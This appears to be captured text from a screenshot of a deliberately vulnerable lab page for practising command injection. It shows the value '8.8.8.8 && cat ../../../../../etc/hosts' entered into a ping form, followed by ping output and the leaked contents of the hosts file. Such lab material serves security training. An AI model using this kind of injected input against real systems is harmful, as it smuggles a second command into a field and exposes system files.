 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=118 time=18.789 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=18.932 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=118 time=18.228 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=118 time=18.842 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 18.228/18.698/18.932/0.276 ms
127.0.0.1	localhost
::1	localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25	8608588d2a20